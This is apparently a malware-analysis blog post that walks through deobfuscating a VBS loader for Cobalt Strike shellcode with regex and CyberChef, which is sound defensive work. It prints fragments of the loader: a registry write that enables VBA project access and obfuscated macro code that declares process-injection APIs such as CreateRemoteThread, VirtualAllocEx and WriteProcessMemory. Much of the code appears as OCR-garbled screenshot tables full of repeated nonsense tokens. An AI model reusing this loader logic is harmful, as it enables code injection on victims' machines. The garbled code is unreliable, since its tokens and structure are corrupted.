# Cobalt Strike .VBS Loader - Decoding with Advanced CyberChef and Emulation

embee-research.ghost.io/decoding-a-cobalt-strike-vba-loader-with-cyberchef/

#### Matthew

October 23, 2023

### Last updated on Oct 25, 2023

|                                                                                                    | a monoro ago monor re      | elene A substances and a substances and a substances                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
| Recipe                                                                                                    | 2 🖬 🕯                      | Input + 🗅 🗃 🖬                                                                                                    |
| Regular expression Buttin reserves User defined Chr\(\d+\)]                                                                                                    | © II<br>✓ Case insensitive | klmodule.CodeModule.AddFromString "Private Type PBCCESS_INFORMITION*Chc(10)&" hProcess As Long*&Chr(10)&" hThread As<br>Long*&Chr(10)&" dwProcessI As Long*&Chr(10)&" dwFreedI As Long*&Chr(10)&" lpReserved As String*&Chr(10)&"<br>lpReserved As String*&Chr(10)&" hFilter As String*&_<br>Chr(10)&" dwX as Long*&Chr(10)&" dwX long*&Chr(10)&" dwXSize As Long*&Chr(10)&" dwYSize As Long*&Chr(10)&"<br>dwXCountChars As Long*&Chr(10)&" dwY as Long*&Chr(10)&" dwXSize As Long*&Chr(10)&"<br>dwXCountChars As Long*&Chr(10)&" dwY as Long*&Chr(10)&" dwYSize As Long*&Chr(10)&"<br>dwXCountChars As Long*&Chr(10)&" dwY as Long*&Chr(10)&" dwFlags As Long*&Chr(10)&"<br>cbReserved2 As Integer*&Chr(10)&" lpRe*&_<br>"served2 As Integer*&Chr(10)&" hStIDent As Long*&Chr(10)&" hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&" hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)&" hStDEnture As Long*&Chr(10)&" hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)& hStDEnture As Long*&Chr(10)&"<br>hStDEnture As Long*&Chr(10)& hStDEnture As Lo                                                                                                    |
| ^ and \$ match at newlines     Dot matches all     Unicode support     Display total                                                                                                    | Astral support             | Type*Kor(10)&Chr(10)&Chr(15)&Tf VM27 Then*KOr(10)&.<br>* Private Doclare Ptrise function Createstiff Lib *Kchr(14)&Kennel32*Kchr(14)&* Alias *Kchr(14)&*CreateRemoteThread*Kchr(14)&*<br>*Kchr(20)&FSyVal Phrocess As Long*Kchr(44)&<br>*ByVal lpTreadAttributes As Long*Kchr(44)&<br>pyval lpTreadAttributes As Long*Kchr(44)&*<br>*ByVal lpTreadAttributes As Long*Kchr(44)&*<br>*ByVal lpTreadAttributes As Long*Kchr(44)&*<br>*ByVal lpTreadAttributes As Long*Kchr(44)&*<br>*ByVal lpTreadAttributes as Long*Kchr(44)&*<br>*ByVal lpTreadAttributes as Long*Kchr(44)&*<br>*ByVal lpTreadAttribut                                                                                                    |
|                                                                                                    |                            | Lib "Kchr(3)% Yernel)3"Kchr(4)% "Kchr(40)% "ByVal hProcess As Long"to Kchr(44)% "ByVal lpdder As Long"Kchr(44)% "ByVal lpize As<br>Long"Kchr(44)% "ByVal filterational Context Context Co                                                                                                    |
| Regular Expression + Highlight Matches<br>This can be used to prototype a regex and confirm<br>that it matches the intended values.<br>Here the regex matches perfectly on the decimal<br>based obfuscation. |                            | Output 🖬 🗍 🖬 🗅                                                                                                    |
|                                                                                                    |                            | <pre>xlmodule.(odeHodule.kddFromString "Private Type PROCESS_INFORMATION*&amp;Chr(10)&amp; hProcess As Long*&amp;Chr(10)&amp; hTread As Long*&amp;Chr(10)&amp; deHroedId As Long*&amp;Chr(10)&amp; hProcess As Long*&amp;Chr(10)&amp; hTread As Long*&amp;Chr(10)&amp; deHroedId As Long*&amp;Chr(10)&amp; hProcess As Long*&amp;Chr(10)&amp; hTread As Long*&amp;Chr(10)&amp; hTread As Long*&amp;Chr(10)&amp; h</pre> |
|                                                                                                    |                            | "Accestion" lags As Long" & Chin(44)*" lphreadID As Long" & Chin(41)*" As LongPtr"& Chin(10)*" Private Declare Ptr5afe Function Alloc5tuff<br>Lib "& Chin(34)*" kernel37 & Chin(34)*" Allias "&<br>Dri(34)*" utual laloc1** Chin(34)*" & Chin(43)*" Bull hProcess As Long" & Chin(44)*" ByVal lphddr As Long" & Chin(44)*" ByVal ISIze As<br>Long" & Chin(44)*" ByVal IFINITEAL Long" & Chin(34)*" & Chin(74)*" Bull I hot As Long" & Chin(44)*" Bull I hot As Long" & Chin(44)*" Bull I hot As Long" & Chin(44)*" Bull I hot As Long" & Chin(34)*" & Chin(34)*" &                                                                                                    |

Demonstrating how to manually decode a complex .vbs script used to load Cobalt Strike shellcode into memory.

The referenced script implements heavy text-based obfuscation. We can defeat this obfuscation by utilising CyberChef and Regex.

Post obfuscation, we will identify some "malformed" shellcode which we will manually fix, before emulating with the <u>SpeakEasy</u> emulator.

Hash: e8710133491bdf0b0d1a2e3d9a2dbbf0d58e0dbb0e0f7c65acef4f788128e1e4

### Sample Link on Malware Bazaar

### TLDR:

- Identifying functionality and obfuscation types
- Removing basic obfuscation with Regex and Text Editor
- Removing advanced obfuscation using Regex, CyberChef and Subsections
- Identifying shellcode and fixing negative byte values (Python or CyberChef)

• Validation and Emulation using Speakeasy.

# Initial Analysis

The script can be saved and unzipped using the password infected. From here we can open the file directly using a text editor like <u>notepad++</u>.

Upon opening, we can see that the script references some Excel objects, as well as Wscript.Shell, which is commonly used to execute .vbs scripts.

At this stage I will jump to the assumption that Excel is being leveraged to execute code using Wscript. I will avoid analysing the Excel/Wscript component and jump straight to decoding the obfuscated command/code.

| 1  |                                                                                                    |                           |                                          |                          | ^                         |
|----|----------------------------------------------------------------------------------------------------|---------------------------|------------------------------------------|--------------------------|---------------------------|
| 2  | Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule                                                                                                    |                           |                                          |                          |                           |
| 4  | <pre>Set objExcel = CreateObject("Excel.Application")</pre>                                                                                                    |                           |                                          |                          |                           |
| 5  | objExcel.Visible = False                                                                                                    |                           |                                          |                          |                           |
| 7  | Set WshShell = CreateObject ("Wscript.Shell")                                                                                                    | Script uses Ex            | cel Add-ins to run vbs content           |                          |                           |
| 8  |                                                                                                    |                           | cer Add-ins to full vbs content.         |                          |                           |
| 9  | function RegExists(regKey)                                                                                                    |                           |                                          |                          |                           |
| 10 | on error resume next                                                                                                    |                           |                                          |                          |                           |
| 12 | BacEviste = (Er number = 0)                                                                                                    |                           |                                          |                          |                           |
| 13 | end function                                                                                                    |                           |                                          |                          |                           |
| 14 |                                                                                                    |                           |                                          |                          |                           |
| 15 | ' Get the old AccessVBOM value                                                                                                    |                           |                                          |                          |                           |
| 16 | RegPath = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & objExcel.Version & "\Excel\Security\Acc                                                                                                    | essVBOM"                  |                                          |                          |                           |
| 17 |                                                                                                    |                           |                                          |                          |                           |
| 18 | if RegExists(RegPath) then                                                                                                    |                           | when constant in additionated and        | and a local dama         |                           |
| 19 | c action = wsnshell.RegRead(RegPath)                                                                                                    |                           | vbs content is obluscated and            | contained here           |                           |
| 20 | este                                                                                                    |                           |                                          |                          |                           |
| 22 | end if                                                                                                    |                           |                                          |                          |                           |
| 23 |                                                                                                    |                           |                                          |                          |                           |
| 24 | ' Weaken the target                                                                                                    |                           |                                          |                          |                           |
| 25 | WshShell.RegWrite RegPath, 1, "REG_DWORD"                                                                                                    |                           |                                          |                          |                           |
| 26 |                                                                                                    |                           |                                          |                          |                           |
| 27 | Run the macro                                                                                                    |                           |                                          |                          |                           |
| 28 | Set objworkbook = objExcel.Workbooks.Add()                                                                                                    |                           |                                          |                          |                           |
| 30 | <pre>set ximodule = objworkbook.vBroject.vBcomponents.Add(1) vimodule CodeModule AddFromString "Private Penter BDO"s"CESS INF"s"ODMATION"sChr(10)s" hDro"s"</pre>                                                                                                    | case le "E"Long"EChr      | (10) c" hThr"c"ead De I"c"ong"cChr       | (10) 6" duPr" 6"oces     | ord "C"Ao I.              |
| 31 | "End Type"schr(10)sChr(10)s"Private "s"Type STAL "FTEPTIPTNEO"schr(10)s" ch A"s"s Long"sChr(10)s"                                                                                                    | InRe"served A"s           | s String"sChr(10)s" lpDe"s"skton         | As"s" String"sChr(1(     | Salu a As D               |
| 32 | Chr (10) 5" dwX "5" As Long" 5Chr (10) 5" dwY "5" As Long" 5Chr (10) 6" dwXS" 5" ize As L"5" ong" 5Chr (                                                                                                    | 10)s" dwYS"s"ize          | As L"&"ong"&Chr(10)&" dwXC"&"ount        | Char"&"s As Lon"&"g"     | Chr (10) 6"               |
| 33 | "s As Lon"&"g"&Chr(10)&" dwFi"&"llAttrib"&"ute As L"&"ong"&Chr(10)&" dwFl"&"ags As L"&"ong"&                                                                                                    | Chr (10) &" wSho" &"      | 'wWindow "&"As Integ"&"er"&Chr(10)&"     | cbRe"&"served2 "&        | 'As Integ"&"              |
| 34 | "served2 "&"As Long"&Chr(10)&" hStd"&"Input As"&" Long"&Chr(10)&" hStd"&"Output A"&"s Long"&                                                                                                    | Chr (10) &" hStd" &"      | 'Error As"&" Long"&Chr (10) &"End Type"  | &Chr (10) &Chr (10) &Chr | (35) &"If VBA             |
| 35 | Priv"&"ate Decl"&"are PtrS"&"afe Func"&"tion Cre"&"ateStuff"&" Lib "&Chr(34)&"kernel32"&Chr(3                                                                                                    | 4)&" Alias "&Chr(34)      | &"CreateRe"&"moteThre"&"ad"&Chr(34)&     | " "&Chr(40)&"ByVal hB    | "&"rocess A               |
| 36 | " ByVal l"&"pThreadA"&"ttribute"&"s As Lon"&"g"&Chr(44)&" ByVal d"&"wStackSi"&"ze As Lo"&"ng"&Chr                                                                                                    | 44)&" ByVal 1"&"pSta      | artAd"&"dress As"&" LongPtr"&Chr(44)&    | " lpParam"&"eter As '    | '&"Long"&Chr              |
| 37 | "WCreatio"&"nFlags A"&"s Long"&Chr(44)&" lpThrea"&"dID As L"&"ong"&Chr(41)&" As Long"&"Ptr"&Chr(10                                                                                                    | )&" Priv"&"ate De         | cl"&"are PtrS"&"afe Func"&"tion All"     | &"ocStuff "&"Lib "&Ch    | nr (34) &"kern            |
|    | Chr (34) & "Virtuala"&"liocEx"&Chr (34) & "Chr (40) & "ByVal 1"& Chr (44) & "Virtuala"&"liocEx"&Chr (44) & "ByVal 1"& Chr (44) & "ByVal 1"& "Chr (44) & "B | "paddr As"&" Long"&C      | Chr(44)&" ByVal 1"&"Size As "&"Long"&    | Chr(44)&" Byval i"&"]    | Allocat"&"1               |
| 40 | Chir(44) & byval i a friotect a As hong achir(41) & shong a fri achir(10) & friv a de peci a a<br>"caeseMano"(27) (24) (24) (2) "(26) (20) (20) (20) (20) (20) (20) (20) (20                                                                                                    | LongDtr"sChr(44)s"        | upof C"c"ource le"c" lou"cChr(A4)c"      | & REINEISZ &CHI(34)&     | Long" Chr (               |
| 41 | "engthWon's"te le Los"s"ngPtr"sChr (41)s" le Long"s"Ptr"sChr (10)s" Priv"s"ate Decl "s"are DtrS"s"a                                                                                                    | fe Func"&"tion Bun"s      | "Stuff Li"s"h "sChr(34)s"kernel32"sC     | hr(34) & " Alias "&Chri  | (34) &"Create             |
| 42 | " "&Chr (40) & "ByVal lp" & "Applicat" & ionName "& "As Strin" & "o" & Chr (44) & "ByVal lp" & "boom and "& "line As                                                                                                    | "&"String"&Chr(44)&       | " lpProce"&"ssAttrib"&"utes As "&"An     | v"&Chr (44) &" lpThrea'  | "dAttribu"                |
| 43 | Chr(44)&" ByVal b"&"InheritH"&"andles A"&"s Long"&Chr(44)&" ByVal d"&"wCreatio"&"nFlags A"&"s Long                                                                                                    | "&Chr(44)&" lpEnvir"      | & "onment A"&"s Any"&Chr(44)&" ByVal     | 1"&"pCurrent"&"Direct    | or"&"y As S               |
| 44 | " lpStart"&"upInfo A"&"s STARTU"&"PINFO"&Chr(44)&" lpProce"&"ssInform"&"ation As"&" PROCESS"&"_INF                                                                                                    | ORMA"&"TION"&Chr (41)     | &" As Long"&Chr (10) &Chr (35) &"Else"&C | hr(10)&" Priv"&"at       | e Decl" <b>&amp;</b> "ar  |
| 45 | "ateStuff"&" Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"CreateRe"&"moteThre"&"ad"&Chr(34)                                                                                                    | &" "&Chr(40)&"ByVal       | hP"&"rocess A"&"s Long"&Chr(44)&" By     | Val l"&"pThreadA"&"tt    | ribute" <b>&amp;</b> "s . |
| 46 | " ByVal d"&"wStackSi"&"ze As Lo"&"ng"&Chr(44)&" ByVal 1"&"pStartAd"&"dress As"&" Long"&Chr(44)&" 1                                                                                                    | pParam"&"eter As "&"      | Long"&Chr(44)&" ByVal d"&"wCreatio"&     | "nFlags A"&"s Long"&C    | chr(44)&" lp              |
| 47 | "ong"&Chr(41)&" As Long"&Chr(10)&" Priv"&"ate Decl"&"are Func"&"tion All"&"ocStuff "&"Lib "&Chr                                                                                                    | (34) & "kernel32" & Chr ( | (34)&" Alias "&Chr(34)&"VirtualA"&"11    | ocEx"&Chr (34) &" "Χ     | (40) &"ByVal 🗸            |

We can assume that the initial piece of the code is leveraging Excel and Wscript to run a vbs script that has been obfuscated.

# **Overview of Obfuscation Techniques**

So let's move on to the obfuscated part starting on line 30.

Here we can see two main forms of obfuscation. <u>This obfuscation is similar to one that i've</u> spoken about for Dcrat.

- 1. The script is broken up into lots of small strings, eg "hello world" would be "hello"&"world"
- 2. The script utilises decimal encoded values that are decoded using Chr. For example, "Hello World" could be "Hell"&Chr(111)&"World". Where the "o" has been converted to it's decimal value of 111 (You can look at an <u>ascii table</u> to see where these values come from)

3. Each line ends with an underscore \_. This isn't obfuscation but will still need to be removed to clean up the script.

| 23                 | ' Weaken the targe                               | 1 Script is split into lots of                                                | 1                                                        | 2 Some characters are                                                                   |                                                                                                    |
|--------------------|--------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 25                 | WshShell.RegWrite                                | small strings                                                                 |                                                          | decimal encoded                                                                         |                                                                                                    |
| 26<br>27           | ' Bun the macro                                  | go                                                                            | ]                                                        |                                                                                         |                                                                                                    |
| 28                 | Set objWorkbook =                                | objExcel.Workbooks.Add()                                                      |                                                          |                                                                                         |                                                                                                    |
| 29                 | <pre>Set xlmodule = obj xlmodule CodeModul</pre> | Workbook.VBProject.VBComponents.Ac                                            | dd(1)<br>pro"&"cess inf"&"ormation"                      | sChr(10)s" hPro"s"cess As "s"Lon                                                        | a"aChr(10) a" hThr"a"ead As L"a"ong"aChr(10) a" dwPr"a                                                                   |
| 31                 | "End Type"&Chr (10)                              | &Chr(10)&"Private "&"Type STA &"RI                                            | TUPINFO"&Chr(10)&" cb A                                  | "& "S Long & Chr (10) &" lpRe"&"serv                                                    | ed A"&"s String"&Chr(10)&" lpDe"&"sktop As"&" String"&C                                                                  |
| 32                 | Chr(10)&" dwX "                                  | &"As Long"&Chr(10)&" dwY "&"As                                                | Long"&Chr(10)&" dwXS"&                                   | "ize As L"&"ong"&Chr(10)&" dwYS"<br>El"&"age As L"&"ong"&Chr(10)&" w                    | &"ize As L"&"ong"&Chr(10)&" dwXC"&"ountChar"&"s As Lon"<br>Sho"&"wWindow "&"As Integ"&"er"&Chr(10)&" chRe"&"served       |
| 34                 | "served2 "&"As Lon                               | g"&Chr(10)&" hStd"&"Input As"&                                                | " Long"&Chr(10)&" hStd"                                  | &"Output A"&"s Long"&Chr (10) &" h                                                      | Std"&"Error As"&" Long"&Chr (10) &"End Type"&Chr (10) &Chr (10)                                                          |
| 35                 | " Priv"&"ate De<br>" ByVal l"&"pThrea            | cl"&"are PtrS"&"afe Func"&"tion Cu<br>dA"&"ttribute"&"s As Lon"&"g"&Chr       | re"&"ateStuff"&" Lib "&Chr<br>(44)&" ByVal d"&"wStackSi" | (34) & "kernel32" & Chr (34) & "Alias "& C<br>& ze As Lo" & "ng" & Chr (44) & "ByVal ]" | hr(34)&"CreateRe"&"moteThre"&"ad"&Chr(34)&" "&Chr(40)&"ByV<br>&"pStartAd"&"dress As"&" LongPtr"&Chr(44)&" lpParam"&"eter |
| 37                 | "wCreatio"&"nFlags                               | A"&"s Long"&Chr(44)&" lpThrea"&"                                              | dID As L"&"ong"&Chr(41)&"                                | As Long"&"Ptr"&Chr(10)&" Priv"&"                                                        | ate Decl"&"are PtrS"&"afe Func"&"tion All"&"ocStuff "&"Lik                                                               |
| 38                 | Chr (34) & "VirtualA"<br>Chr (44) & " ByVal f"   | &"llocEx"&Chr(34)&" "&Chr(40)&"By<br>&"Protect"&" As Long"&Chr(41)&" 3        | Val hP"&"rocess A"&"s Long<br>As Long"&"Ptr"&Chr(10)&"   | "&Chr(44)&" ByVal 1"&"pAddr As"&" L<br>Priv"&"ate Decl"&"are PtrS"&"afe                 | ong"&Chr(44)&" ByVal 1"&"Size As "&"Long"&Chr(44)&" ByVal<br>Func"&"tion Wri"&"teStuff "&"Lib "&Chr(34)&"kernel32"&Chr(  |
| 40                 | "cessMemo"&"ry"&Ch                               | r(34)&" "&Chr(40)&"ByVal hP"&"roce                                            | ess A"&"s Long"&Chr(44)&"                                | ByVal l"&"Dest As "&"LongPtr"&Chr(4                                                     | 4)&" ByRef S"&"ource As"&" Any"&Chr(44)&" ByVal L"&"ength                                                                |
| 41<br>42           | "engthWro"&"te As<br>" "&Chr(40)&"BvVal          | Lo"&"ngPtr"&Chr(41)&" As Long"&"Pt<br>lp"&"Applicat"&"ionName "&"As Stu       | tr"&Chr(10)&" Priv"&"at<br>rin"&"g"&Chr(44)&" BvVal l    | e Decl"&"are PtrS"&"afe Func"&"tion<br>"&"pCommand"&"Line As "&"String"&Ch              | Run"&"Stuff Li"&"b "&Chr(34)&"kernel32"&Chr(34)&" Alias "<br>r(44)&" lpProce"&"ssAttrib"&"utes As "&"Any"&Chr(44)&" lpT  |
| 43                 | Chr(44)&" ByVal b"                               | &"InheritH"&"andles A"&"s Long"&Ch                                            | nr(44)&" ByVal d"&"wCreati                               | o"&"nFlags A"&"s Long"&Chr(44)&" lp                                                     | Envir"&"onment A"&"s Any"&Chr(44)&" ByVal 1"&"pCurrent"&"E                                                               |
| 44                 | " lpStart"&"upInfo<br>"ateStuff"&" Lib "         | A"&"s STARTU"&"PINFO"&Chr(44)&" ]<br>Chr(34) & "kernel 32" & Chr(34) & " Alia | lpProce"&"ssInform"&"ation<br>as "&Chr(34)&"CreateRe"&"m | As"&" PROCESS"&"_INFORMA"&"TION"&C                                                      | hr(41)&" As Long"&Chr(10)&Chr(35)&"Else"&Chr(10)&" Priv<br>ByVal bP"&"rocess &"&"s Long"&Chr(44)&" ByVal l"&"nThread&    |
| 46                 | " ByVal d"&"wStack                               | Si"&"ze As Lo"&"ng"&Chr(44)&" ByVa                                            | al l"&"pStartAd"&"dress As                               | "&" Long"&Chr(44)&" lpParam"&"eter                                                      | As "&"Long"&Chr(44)&" ByVal d"&"wCreatio"&"nFlags A"&"s Lc                                                               |
| 47                 | "ong"&Chr(41)&" As<br>"s Long"&Chr(44)&"         | : Long"&Chr(10)&" Priv"&"ate Dec<br>' ByVal l"&"pAddr As"&" Long"&Chr(4       | cl"&"are Func"&"tion All"&<br>4)&" ByVal l"&"Size As "&  | "ocStuff "&"Lib "&Chr(34)&"kernel32<br>"Long"&Chr(44)&" ByVal f"&"lAllocat              | "&Chr(34)&" Alias "&Chr(34)&"VirtualA"&"llocEx"&Chr(34)&"<br>"&"ionType "&"As Long"&Chr(44)&" ByVal f"&"lProtect"&" As   |
| 49                 | " Priv"&"ate De                                  | cl"&"are Func"&"tion Wri"&"teStuff                                            | f "&"Lib "&Chr(34)&"kernel                               | 32"&Chr(34)&" Alias "&Chr(34)&"Writ                                                     | ePro"&"cessMemo"&"ry"&Chr(34)&" "&Chr(40)&"ByVal hP"&"roce                                                               |
|                    |                                                  |                                                                               |                                                          |                                                                                         |                                                                                                    |
|                    | 3 Fach                                           | I ine ends with an un                                                         | derscore repres                                          | enting a new line in                                                                    |                                                                                                    |
|                    | O. Eddin                                         | visual basis. These                                                           | a will need to be                                        | romovod                                                                                 |                                                                                                    |
|                    |                                                  | visual basic. These                                                           | e will need to be                                        | removed.                                                                                |                                                                                                    |
|                    |                                                  |                                                                               |                                                          |                                                                                         |                                                                                                    |
| As L               | "&"ong"&Chr (10                                  | )&" dwPr"&"ocessId "                                                          | &"As Long"&Chr (10                                       | )&" dwTh"&"readId A"&'                                                                  | 's Long"&Chr(10)&                                                                                                    |
| 1                  | pDe" <b>&amp;</b> "sktop As                      | s"&" String"&Chr(10)&"                                                        | lpTi"&"tle As S                                          | "&"tring"&                                                                              |                                                                                                    |
| ·                  | dwXC <b>"&amp;</b> "ountCha                      | ar"&"s As Lon"&"g"&Chr(1                                                      | 0)&" dwYC"&"ou                                           | ntChar"&                                                                                |                                                                                                    |
| er"                | &Chr <b>(10) &amp;</b> "                         | cbRe"&"served2 "&"As In                                                       | nteg"&"er"&Chr(10)                                       | &" lpRe"&                                                                               |                                                                                                    |
| :(10)              | &"End Type"&Ch                                   | nr <b>(10) &amp;</b> Chr <b>(10) &amp;</b> Chr <b>(35) &amp;</b> "            | 'If VBA7 "&"Then"&                                       | Chr (10) &                                                                              |                                                                                                    |
| * <b>"&amp;</b> "a | d"&Chr (34) &" '                                 | "&Chr(40)&"ByVal hP"&"ro                                                      | cess A"&"s Long"&                                        | Chr(44)& _                                                                              |                                                                                                    |
| ngPt               | r"&Chr(44)&" ]                                   | lpParam"&"eter As "&"Lor                                                      | ng" <b>&amp;Chr(44)&amp;"</b> ByVa                       | l d"& _                                                                                 |                                                                                                    |
| unc"               | &"tion All"&"d                                   | ocStuff "&"Lib "&Chr(34)                                                      | &"kernel32"&Chr(3                                        | 4)&" Alias "& _                                                                         |                                                                                                    |
| .ze A              | s "&"Long"Χ                                      | r(44)&" ByVal f"&"lAlloo                                                      | cat"&"ionType "&"A                                       | s Long"& _                                                                              |                                                                                                    |
| '&"Li              | b "&Chr(34)&")                                   | kernel32"&Chr(34)&" Alia                                                      | as "&Chr(34) & "Write                                    | ePro"&                                                                                  |                                                                                                    |
| Any"               | &Chr(44)&" By\                                   | Val L"&"ength As"&" Long                                                      | g"&Chr(44)&" ByVal                                       | L"&                                                                                     |                                                                                                    |
| 3 <b>4</b> ) & "   | kernel32" <b>&amp;Chr</b>                        | (34)&" Alias "&Chr(34)&"                                                      | 'CreatePr"&"ocessA                                       | "&Chr(34)& _                                                                            |                                                                                                    |
| &"ut               | es As "&"Any"&                                   | &Chr(44)&" lpThrea"&"dAt                                                      | tribu" <b>&amp;</b> "tes As A"                           | &"ny"&                                                                                  |                                                                                                    |
| :nr (4             | 4)&" Byval I"&                                   | "pourrent"&"Director"&"                                                       | Y AS Str"&"ing"&C                                        | nr (44) &                                                                               |                                                                                                    |
|                    | b)&"Else"&Chr                                    | (10)&" Priv"&"ate Dec                                                         | cl"&"are Func"&"tl                                       | on Cre <sup>-</sup> &                                                                   |                                                                                                    |
| auc                | Hr(44) & Byval                                   | Elaga Aufua LangusChr (44                                                     | Le & S AS LOIL & G                                       |                                                                                         |                                                                                                    |
| e 11374            | woreatio & m                                     | (44)                                                                          | "Buyal bp" ("reada                                       |                                                                                         |                                                                                                    |
|                    | TUUAIA & IIOCE                                   | Ex & CHI (34) & & CHI (40) &                                                  | (A1) C" Do Long" (Ch                                     | 5 A &                                                                                   |                                                                                                    |
| 44) &              | "GCbm(40) C"D                                    | Wal bD" " nagaga d" " a I                                                     | (41) & AS Long &Ch.                                      |                                                                                         |                                                                                                    |
| Chr.               |                                                  | val HP & LOCESS A"&"S I                                                       | Decl" (44) &" By                                         | var r &                                                                                 |                                                                                                    |
| ttrin              | ula AS Long<br>"L'a" Chr(AA)                     | CHILLOIC PELV & all                                                           | Tipe Ne "s"etring                                        | $\alpha$ CLOH Kull $\alpha$ _                                                           |                                                                                                    |
|                    | a yatuni (44) a<br>Buvol duruna                  | · Byval I & pCommand &                                                        | ong"(Chr(11) C" 1~                                       |                                                                                         |                                                                                                    |
| 44)&               | Dyvar u & WU                                     | Lication Na"" DDOCESSI'"                                                      | TNEODMA "C"TON" C                                        | $c_{11} v_{11} c_{-}$                                                                   |                                                                                                    |

Now that we've identified 3 initial forms of "obfuscation", we can go ahead and remove them by utilising regex.

You could always remove and replace each value manually without regex, but that is a very tedious process and ideally something to be avoided. This script is a case where regex is the best way forward.

Moving on, let's go ahead and remove the first form of obfuscation. We can do this using a search/replace. Using the "&" and an empty replace value.

(Note that i've moved the encoded portion of the script to a new file so that the screenshots will be easier to read)

|                                                                                             | Replace                                                                                      | ×                                                                                                    |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                             | Find Replace Find in Files Find in Projects Mark                                             |                                                                                                    |
|                                                                                             |                                                                                              |                                                                                                    |
|                                                                                             | Eind what: "&"                                                                               | Find Next                                                                                            |
|                                                                                             | People country                                                                               |                                                                                                    |
| This search/replace will remove the first form                                              | Replace with:                                                                                | Kebiace                                                                                              |
| of obfuscation                                                                              | In se                                                                                        | lection Replace All                                                                                  |
|                                                                                             |                                                                                              | Deplementally in All Operand                                                                         |
|                                                                                             | Backward direction                                                                           | Documents                                                                                            |
|                                                                                             | Match whole word only                                                                        |                                                                                                    |
|                                                                                             | Match <u>c</u> ase                                                                           | Close                                                                                                |
|                                                                                             | ✓ Wrap around                                                                                |                                                                                                    |
|                                                                                             | Search Mode                                                                                  | Transparency                                                                                         |
|                                                                                             | Normal                                                                                       | On losing focus                                                                                      |
|                                                                                             | Extended ()n \r \t \0 \x )                                                                   |                                                                                                    |
|                                                                                             | Regular expression     matches neurline                                                      |                                                                                                    |
|                                                                                             |                                                                                              | - ^                                                                                                  |
|                                                                                             |                                                                                              |                                                                                                    |
|                                                                                             |                                                                                              |                                                                                                    |
|                                                                                             |                                                                                              |                                                                                                    |
| xlmodule.CodeModule.AddFromString "Private "&"Tupe PRD"&"CESS INF"&"ORMATION"               | Chr(10) & hPro"& cess As "& Long"&Chr(10                                                     | a. hThr"&"ead As L"&"ong"&Chr(10)&" dwPr"&"ocessId "&                                                |
| "End Type" \$Chr (10) \$Chr (10) \$"Private "\$"Type STA" \$"RTUPINFO" \$Chr (10) \$" cb A' | "&"s Long"&Chr(10)&" lpRe"&"served A"&"s                                                     | String"&Chr(10)&" lpDe"&"sktop As"&" String"&Chr(10)&"                                               |
| Chr(10)&" dwX "&"As Long"&Chr(10)&" dwY "&"As Long"&Chr(10)&" dwXS"&'                       | 'ize As L"&"ong"&Chr(10)&" dwYS"&"ize As                                                     | L"&"ong"&Chr(10)&" dwXC"&"ountChar"&"s As Lon"&"g"&Chr(10                                            |
| "s As Lon"&"g"&Chr(10)&" dwFi"&"llAttrib"&"ute As L"&"ong"&Chr(10)&" dwl                    | l"&"ags As L"&"ong"&Chr(10)&" wSho"&"wW                                                      | indow "&"As Integ"&"er"&Chr(10)&" cbRe"&"served2 "&"As Int                                           |
| "served2 "&"As Long"&Chr(10)&" hStd"&"Input As"&" Long"&Chr(10)&" hStd"&                    | "Output A"&"s Long"&Chr(10)&" hStd"&"Er:                                                     | cor As"&" Long"&Chr(10)&"End Type"&Chr(10)&Chr(10)&Chr(35)&"I                                        |
| " Priv"&"ate Decl"&"are PtrS"&"afe Func"&"tion Cre"&"ateStuff"&" Lib "&Chr                  | (34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"                                                  | <pre>CreateRe"&amp;"moteThre"&amp;"ad"&amp;Chr(34)&amp;" "&amp;Chr(40)&amp;"ByVal hP"&amp;"roc</pre> |
| " ByVal 1"&"pThreadA"&"ttribute"&"s As Lon"&"g"&Chr(44)&" ByVal d"&"wStackSi"4              | "ze As Lo"&"ng"&Chr(44)&" ByVal l"&"pStarti                                                  | Ad"&"dress As"&" LongPtr"&Chr(44)&" lpParam"&"eter As "&"Long                                        |
| "wCreatio"&"nFlags A"&"s Long"&Chr (44) &" lpThrea"&"dID As L"&"ong"&Chr (41) &" 2          | As Long"&"Ptr"&Chr(10)&" Priv"&"ate Decl                                                     | '&"are PtrS"&"afe Func"&"tion All"&"ocStuff "&"Lib "&Chr(34)&                                        |
